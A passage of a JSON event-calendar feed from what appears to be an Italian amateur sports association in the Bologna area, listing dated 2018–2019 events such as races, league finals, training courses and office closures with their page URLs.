Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-04-03 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-05-16 00:00:00","type":"","title":"SanLazzaRun 2018: una corsa per tutti!","description":"","url":"\/dalle-nostre-societa\/456-sanlazzarun-2018"},{"date":"2018-06-13 00:00:00","type":"","title":"Casalecchio: allo Stadio \u201cVeronesi\u201d torna la \u201cCoppa dei Campioni\u201d","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/460-casalecchio-di-reno-allo-stadio-veronesi-torna-la-coppa-dei-campioni"},{"date":"2018-04-18 00:00:00","type":"","title":"Spring Aquagym Marathon: il 18\/04 alla Piscina Tanari","description":"","url":"\/manifestazioni-eventi\/461-spring-aquagym-marathon"},{"date":"2018-05-06 00:00:00","type":"","title":"Calendario finali stagione 2017\/18","description":"","url":"\/manifestazioni-eventi\/462-calendario-finali-stagione-2017-18"},{"date":"2018-04-08 00:00:00","type":"","title":"Incontro sulla cellulite con un biologo nutrizionista","description":"","url":"\/dalle-nostre-societa\/463-incontro-sulla-cellulite-con-un-biologo-nutrizionista"},{"date":"2018-04-15 00:00:00","type":"","title":"3 prova campionato provinciale di tennis tavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/471-3-prova-campionato-provinciale-di-tennis-tavolo"},{"date":"2018-05-04 00:00:00","type":"","title":"Miniolimpiadi 2018","description":"","url":"\/manifestazioni-eventi\/472-miniolimpiadi-2018"},{"date":"2018-05-05 00:00:00","type":"","title":"Miniolimpiadi 2018","description":"","url":"\/manifestazioni-eventi\/472-miniolimpiadi-2018"},{"date":"2018-05-06 00:00:00","type":"","title":"Primavera in sport: domenica 6 maggio!","description":"","url":"\/manifestazioni-eventi\/473-primavera-in-sport-domenica-6-maggio"},{"date":"2018-04-17 00:00:00","type":"","title":"Finali di basket femminile!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/477-finali-di-basket-femminile"},{"date":"2018-04-20 00:00:00","type":"","title":"Finali di basket femminile!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/56-comunicati-stampa\/478-finali-di-basket-femminile"},{"date":"2018-05-06 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/56-comunicati-stampa\/479-finali-dei-campionati-di-pallavolo"},{"date":"2018-05-20 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/56-comunicati-stampa\/480-finali-dei-campionati-di-pallavolo-2"},{"date":"2018-05-27 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/56-comunicati-stampa\/481-finali-dei-campionati-di-pallavolo-3"},{"date":"2018-06-03 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/56-comunicati-stampa\/482-finali-dei-campionati-di-pallavolo-1"},{"date":"2018-05-28 00:00:00","type":"","title":"Finali dei Campionati di Calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/56-comunicati-stampa\/483-finali-dei-campionati-di-calcio-a-7-1"},{"date":"2018-05-29 00:00:00","type":"","title":"Finali dei Campionati di Calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/56-comunicati-stampa\/484-finali-dei-campionati-di-calcio-a-7"},{"date":"2018-06-09 00:00:00","type":"","title":"Finali dei Campionati di Pallacanestro maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/56-comunicati-stampa\/486-finali-dei-campionati-di-pallacanestro-maschile"},{"date":"2018-06-10 00:00:00","type":"","title":"Finali dei Campionati di Pallacanestro maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/56-comunicati-stampa\/486-finali-dei-campionati-di-pallacanestro-maschile"},{"date":"2018-04-15 00:00:00","type":"","title":"Pallavicini e Hic Sunt Leones, derby al PalaDozza!","description":"","url":"\/manifestazioni-eventi\/488-pallavicini-e-hic-sunt-leones-derby-al-paladozza"},{"date":"2018-05-06 00:00:00","type":"","title":"Run for Mary: domenica 6 maggio","description":"","url":"\/manifestazioni-eventi\/502-run-for-mary-domenica-6-maggio"},{"date":"2018-04-24 00:00:00","type":"","title":"I \"nostri figli\" al centro del Ciclo di conferenze AGIMAP","description":"","url":"\/manifestazioni-eventi\/503-i-nostri-figli-al-centro-del-ciclo-di-conferenze"},{"date":"2018-05-13 00:00:00","type":"","title":"Stage di karate del M\u00b0Ferdinando Balzarro","description":"","url":"\/formazione\/istruttori\/505-stage-del-m-ferdinando-balzarro"},{"date":"2018-05-13 00:00:00","type":"","title":"La Nostra Serie A","description":"","url":"\/dalle-nostre-societa\/509-la-nostra-serie-a"},{"date":"2018-05-27 00:00:00","type":"","title":"10\u00b0 gara di Acquathlon a Casalecchio: domenica 27 ore 16","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/518-10-gara-di-acquathlon-a-casalecchio"},{"date":"2018-05-20 00:00:00","type":"","title":"Casa dei risvegli: concerto vocale del coro Nuestro","description":"","url":"\/manifestazioni-eventi\/519-casa-dei-risvegli-concerto-vocale-del-coro-nuestro"},{"date":"2018-06-11 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-06-12 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-06-13 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-06-14 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-07-02 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-07-03 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-07-04 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-07-05 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-06-18 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-19 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-20 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-21 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-25 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-06-26 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-06-27 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-06-28 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-07-09 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-07-10 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-07-11 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-07-12 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-06-03 00:00:00","type":"","title":"Stage di karate del M\u00b0Gianni Bacilieri","description":"","url":"\/formazione\/istruttori\/532-stage-di-karate-del-m-bacilieri-gianni"},{"date":"2018-06-11 00:00:00","type":"","title":"Torneo Bonted Trophy 2018","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/534-torneo-bonted-trophy-2018"},{"date":"2018-05-28 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-29 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-30 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-31 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-31 00:00:00","type":"","title":"Educare ed educarsi con il rugby","description":"","url":"\/formazione\/536-educare-ed-educarsi-giocando-a-rugby"},{"date":"2018-06-11 00:00:00","type":"","title":"Il Green Beach 2018 sta per cominciare!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/541-il-green-beach-2018-sta-per-cominciare"},{"date":"2018-06-04 00:00:00","type":"","title":"The Finals: Futsal playoff 2018","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/546-the-finals-futsal-playoff-2018"},{"date":"2018-06-05 00:00:00","type":"","title":"The Finals: Futsal playoff 2018","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/546-the-finals-futsal-playoff-2018"},{"date":"2018-06-09 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-10 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-11 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-12 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-13 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-14 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-15 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-16 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-17 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-13 00:00:00","type":"","title":"Girls Futsal Cup: est vs ovest nell'All Star Game","description":"","url":"\/manifestazioni-eventi\/551-girls-futsal-cup-est-vs-ovest-nell-all-star-game"},{"date":"2018-06-16 00:00:00","type":"","title":"16-17 giugno: Meeting nazionale sport equestri","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/553-16-17-giugno-meeting-nazionale-sport-equestri"},{"date":"2018-06-17 00:00:00","type":"","title":"16-17 giugno: Meeting nazionale sport equestri","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/553-16-17-giugno-meeting-nazionale-sport-equestri"},{"date":"2018-09-01 00:00:00","type":"","title":"Meeting Nazionale di Beach Volley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/559-meeting-nazionale-di-beach-volley"},{"date":"2018-09-02 00:00:00","type":"","title":"Meeting Nazionale di Beach Volley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/559-meeting-nazionale-di-beach-volley"},{"date":"2018-06-19 00:00:00","type":"","title":"Casa dei risvegli: Ricc\u00f2mini racconta \"L'Allegoria del Coma\" di Wolfango","description":"","url":"\/manifestazioni-eventi\/560-casa-dei-risvegli-riccomini-racconta-l-allegoria-del-coma-di-wolfango"},{"date":"2018-07-07 00:00:00","type":"","title":"Sabato 7 luglio: SGP Summer Cup ","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/572-sabato-7-luglio-sgp-summer-cup"},{"date":"2018-07-11 00:00:00","type":"","title":"Notte bianca in Montagnola: mercoled\u00ec 11 luglio","description":"","url":"\/progetti\/archivio\/montagnola-360\/575-notte-bianca-in-montagnola-mercoledi-11-luglio"},{"date":"2018-07-07 00:00:00","type":"","title":"\"Notte in Borgo\" una notte magica da vivere al chiaro di lu","description":"","url":"\/manifestazioni-eventi\/578-notte-in-borgo-una-notte-magica-da-vivere-al-chiaro-di-lu"},{"date":"2018-07-14 00:00:00","type":"","title":"Aquathlon: seconda tappa a Castel Maggiore","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/581-aquathlon-seconda-tappa-a-castel-maggiore"},{"date":"2018-07-14 00:00:00","type":"","title":"Seconda edizione del Rally della Montagnola","description":"","url":"\/progetti\/archivio\/montagnola-360\/588-seconda-edizione-del-rally-della-montagnola"},{"date":"2018-07-17 00:00:00","type":"","title":"Not In My House, in piazza 8 Agosto tutti in campo per le FINALS!","description":"","url":"\/manifestazioni-eventi\/591-not-in-my-house-finals-1-not-in-my-house-in-piazza-8-agosto-tutti-in-campo-per-le-finals"},{"date":"2018-07-18 00:00:00","type":"","title":"Not In My House, in piazza 8 Agosto tutti in campo per le FINALS!","description":"","url":"\/manifestazioni-eventi\/591-not-in-my-house-finals-1-not-in-my-house-in-piazza-8-agosto-tutti-in-campo-per-le-finals"},{"date":"2018-09-26 00:00:00","type":"","title":"I nuovi adempimenti per le associazioni e societ\u00e0 sportive dilettantistiche","description":"","url":"\/dalla-segreteria\/594-i-nuovi-adempimenti-per-le-associazioni-e-societa-sportive-dilettantistiche-2"},{"date":"2018-09-16 00:00:00","type":"","title":"Bologna Sport Day 2018","description":"","url":"\/manifestazioni-eventi\/597-bologna-sport-day-2018"},{"date":"2018-08-02 00:00:00","type":"","title":"2 Agosto 1980: lo sport ricorda ","description":"","url":"\/manifestazioni-eventi\/602-2-agosto-1980-lo-sport-ricorda"},{"date":"2018-09-07 00:00:00","type":"","title":"21 \u00b0 CAMPIONATO NAZIONALE DI ATLETICA LEGGERA: programma","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/604-21-campionato-nazionale-di-atletica-leggera-programma"},{"date":"2018-09-08 00:00:00","type":"","title":"21 \u00b0 CAMPIONATO NAZIONALE DI ATLETICA LEGGERA: programma","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/604-21-campionato-nazionale-di-atletica-leggera-programma"},{"date":"2018-09-09 00:00:00","type":"","title":"21 \u00b0 CAMPIONATO NAZIONALE DI ATLETICA LEGGERA: programma","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/604-21-campionato-nazionale-di-atletica-leggera-programma"},{"date":"2018-09-29 00:00:00","type":"","title":"Meeting Nazionale di Nordic Walking","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/605-meeting-nazionale-di-nordic-walking"},{"date":"2018-09-30 00:00:00","type":"","title":"Meeting Nazionale di Nordic Walking","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/605-meeting-nazionale-di-nordic-walking"},{"date":"2018-09-08 00:00:00","type":"","title":"Per le colline di Moglio","description":"","url":"\/dalle-nostre-societa\/607-per-le-colline-di-moglio"},{"date":"2018-09-16 00:00:00","type":"","title":"3\u00b0 tappa: Aquathlon misto, il 16 settembre a Castel Maggiore","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/617-1-aquathlon-misto-16-settembre-a-castel-maggiore"},{"date":"2018-09-30 00:00:00","type":"","title":"7\u00b0 Camminata dall'Eremo ai Gessi","description":"","url":"\/dalle-nostre-societa\/618-7-camminata-dall-eremo-ai-gessi"},{"date":"2018-09-04 00:00:00","type":"","title":"Da settembre torneo calcio femminile 3vs3 in Montagnola","description":"","url":"\/manifestazioni-eventi\/620-da-settembre-torneo-calcio-femminile-3vs3-in-montagnola"},{"date":"2018-09-05 00:00:00","type":"","title":"Teen Parade 2018","description":"","url":"\/manifestazioni-eventi\/622-teen-parade-2018"},{"date":"2018-09-06 00:00:00","type":"","title":"Teen Parade 2018","description":"","url":"\/manifestazioni-eventi\/622-teen-parade-2018"},{"date":"2018-09-15 00:00:00","type":"","title":"Rally della Montagnola: 3\u00b0 e ultima data","description":"","url":"\/progetti\/archivio\/montagnola-360\/623-rally-della-montagnola-3-e-ultima-data"},{"date":"2018-09-23 00:00:00","type":"","title":"Benessere e rilassamento: nuovo incontro a Porretta","description":"","url":"\/dalle-nostre-societa\/627-benessere-psicofisico-e-rilassamento-nuovo-incontro-a-porretta"},{"date":"2018-09-21 00:00:00","type":"","title":"Race for the Cure: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/628-race-for-the-cure-unisciti-alla-squadra-csi"},{"date":"2018-09-22 00:00:00","type":"","title":"Race for the Cure: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/628-race-for-the-cure-unisciti-alla-squadra-csi"},{"date":"2018-09-23 00:00:00","type":"","title":"Race for the Cure: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/628-race-for-the-cure-unisciti-alla-squadra-csi"},{"date":"2018-09-21 00:00:00","type":"","title":"Cena di strada: Bologna abbraccia Borgo Panigale","description":"","url":"\/manifestazioni-eventi\/630-cena-di-strada-bologna-abbraccia-borgo-panigale"},{"date":"2018-09-18 00:00:00","type":"","title":"Calcio d'inizio: domani 18\/09\/2018","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/635-clacio-d-inizio-domani-18-09-2018"},{"date":"2018-10-20 00:00:00","type":"","title":"7\u00b0 Campionato nazionale di corsa su strada","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/636-7-campionato-nazionale-di-corsa-su-strada"},{"date":"2018-10-21 00:00:00","type":"","title":"7\u00b0 Campionato nazionale di corsa su strada","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/636-7-campionato-nazionale-di-corsa-su-strada"},{"date":"2018-09-23 00:00:00","type":"","title":"Grazie Don Antonio!","description":"","url":"\/fatti-persone\/638-grazie-don-antonio"},{"date":"2018-10-07 00:00:00","type":"","title":"Essere o Essere: 7 ottobre, Giornata dei Risvegli","description":"","url":"\/progetti\/lucas\/643-essere-o-essere-7-ottobre-giornata-dei-risvegli"},{"date":"2018-10-02 00:00:00","type":"","title":"Il crowdfunding per il non profit: workshop 2 e 9 ottobre ","description":"","url":"\/formazione\/644-il-crowdfunding-per-il-non-profit"},{"date":"2018-10-02 00:00:00","type":"","title":"Giornata Nazionale dei Risvegli: una cena di beneficenza","description":"","url":"\/manifestazioni-eventi\/645-cena-di-beneficenza"},{"date":"2018-10-02 00:00:00","type":"","title":"Ai responsabili tecnici settore Ginnastica artistica, ritmica e danza","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/646-ai-responsabili-tecnici-settore-ginnastica-artistica-ritmica-e-danza"},{"date":"2018-10-01 00:00:00","type":"","title":"Rastignano, inaugurazione spogliatoi al centro sportivo parrocchiale","description":"","url":"\/dalle-nostre-societa\/653-rastignano-oggi-l-inaugurazione-dei-nuovi-spogliatoi-del-centro-sportivo-parrocchiale"},{"date":"2018-10-02 00:00:00","type":"","title":"Rastignano, inaugurazione spogliatoi al centro sportivo parrocchiale","description":"","url":"\/dalle-nostre-societa\/653-rastignano-oggi-l-inaugurazione-dei-nuovi-spogliatoi-del-centro-sportivo-parrocchiale"},{"date":"2018-10-07 00:00:00","type":"","title":"San Locca Day 2018: 7 ottobre!","description":"","url":"\/manifestazioni-eventi\/654-san-locca-day-2018"},{"date":"2018-10-07 00:00:00","type":"","title":"Presentazione stagione 2018\/2019 del CSP Pontecchio","description":"","url":"\/dalle-nostre-societa\/655-presentazione-stagione-2018-2019-del-csp-pontecchio"},{"date":"2018-10-06 00:00:00","type":"","title":"Cento Piazze per l'impegno educativo: 6 ottobre!","description":"","url":"\/manifestazioni-eventi\/656-cento-piazze-per-l-impegno-educativo-6-ottobre"},{"date":"2018-10-16 00:00:00","type":"","title":"Corso istruttore di nuoto 1\u00b0 livello","description":"","url":"\/formazione\/658-corso-istruttore-di-nuoto-1-livello"},{"date":"2018-10-10 00:00:00","type":"","title":"Riunione calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/660-riunione-calcio-a-7"},{"date":"2018-10-20 00:00:00","type":"","title":"abbracciAMO iL BOSCO","description":"","url":"\/manifestazioni-eventi\/662-abbracciamo-il-bosco"},{"date":"2018-10-14 00:00:00","type":"","title":"Ponti di Pace: religioni e culture in dialogo","description":"","url":"\/manifestazioni-eventi\/664-ponti-di-pace-religioni-e-culture-in-dialogo"},{"date":"2018-10-15 00:00:00","type":"","title":"Ponti di Pace: religioni e culture in dialogo","description":"","url":"\/manifestazioni-eventi\/664-ponti-di-pace-religioni-e-culture-in-dialogo"},{"date":"2018-10-16 00:00:00","type":"","title":"Ponti di Pace: religioni e culture in dialogo","description":"","url":"\/manifestazioni-eventi\/664-ponti-di-pace-religioni-e-culture-in-dialogo"},{"date":"2018-10-21 00:00:00","type":"","title":"Come accompagnare i figli nello sport","description":"","url":"\/dalle-nostre-societa\/667-come-accompagnare-i-figli-nello-sport"},{"date":"2018-10-13 00:00:00","type":"","title":"Datti una mossa: 13 ottobre 2018","description":"","url":"\/manifestazioni-eventi\/668-datti-una-mossa-13-ottobre-2018"},{"date":"2018-10-21 00:00:00","type":"","title":"Il Valore Educativo dello Sport  per i  Giovani","description":"","url":"\/dalle-nostre-societa\/669-il-valore-educativo-dello-sport-per-i-giovani"},{"date":"2018-11-17 00:00:00","type":"","title":"Corso per istruttori e aspiranti istruttori di ginnastica ritmica","description":"","url":"\/formazione\/istruttori\/670-corso-per-istruttori-e-aspiranti-istruttori-di-ginnastica-ritmica"},{"date":"2018-11-18 00:00:00","type":"","title":"Corso per istruttori e aspiranti istruttori di ginnastica ritmica","description":"","url":"\/formazione\/istruttori\/670-corso-per-istruttori-e-aspiranti-istruttori-di-ginnastica-ritmica"},{"date":"2018-10-28 00:00:00","type":"","title":"Plogging: cammina e pulisci il parco!","description":"","url":"\/manifestazioni-eventi\/680-plogging-cammina-e-pulisci-il-parco"},{"date":"2018-11-10 00:00:00","type":"","title":"Convention Regionale Special Olympics","description":"","url":"\/manifestazioni-eventi\/683-convention-regionale-special-olympics"},{"date":"2018-10-28 00:00:00","type":"","title":"Grande Festa delle Felsinarie: domenica 28 ottobre","description":"","url":"\/manifestazioni-eventi\/684-grande-festa-delle-felsinarie-domenica-28-ottobre"},{"date":"2018-11-09 00:00:00","type":"","title":"Liberi di mangiare: incontro sulle fragilit\u00e0 alimentari","description":"","url":"\/manifestazioni-eventi\/690-liberi-di-mangiare-incontro-sulle-fragilita-alimentari"},{"date":"2018-12-08 00:00:00","type":"","title":"8 dicembre 2018: 43\u00b0 Camminata di san Luca","description":"","url":"\/manifestazioni-eventi\/698-8-dicembre-2018-43-camminata-di-san-luca"},{"date":"2018-11-29 00:00:00","type":"","title":"Fundraising per le Organizzazioni Sportive","description":"","url":"\/formazione\/701-fundraising-per-le-organizzazioni-sportive"},{"date":"2018-11-30 00:00:00","type":"","title":"Fundraising per le Organizzazioni Sportive","description":"","url":"\/formazione\/701-fundraising-per-le-organizzazioni-sportive"},{"date":"2019-01-02 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2019-01-03 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2019-01-04 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2019-01-05 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2018-11-25 00:00:00","type":"","title":"1\u00b0 tappa Circuito Minivolley: 25 novembre a Sala Bolognese","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/707-minivolley-25-novembre-a-sala-bolognese"},{"date":"2018-11-25 00:00:00","type":"","title":"1\u00b0 Trofeo Welcome Baskin: domenica al PalaSavena","description":"","url":"\/dalle-nostre-societa\/711-1-trofeo-welcome-baskin-domenica-al-palasavena"},{"date":"2018-11-23 00:00:00","type":"","title":"Festeggiamenti per i 60 anni del C.S.I. SASSO MARCONI","description":"","url":"\/dalle-nostre-societa\/712-festeggiamenti-per-i-60-anni-della-c-s-i-sasso-marconi"},{"date":"2018-11-24 00:00:00","type":"","title":"Clown 2.0: aperitivo solidale ","description":"","url":"\/manifestazioni-eventi\/713-clown-2-0-aperitivo-solidale"},{"date":"2018-12-16 00:00:00","type":"","title":"Memorial Angela e Valentino 2018","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/727-memorial-angela-e-valentino-2018"},{"date":"2018-12-16 00:00:00","type":"","title":"39\u00b0 Corrida del progresso","description":"","url":"\/manifestazioni-eventi\/728-corrida-del-progresso"},{"date":"2018-12-21 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-22 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-23 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-24 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-25 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-26 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-27 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-28 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-29 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-30 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-31 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-01 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-02 00:00:00","type":"","title":"Chiusura Natalizia 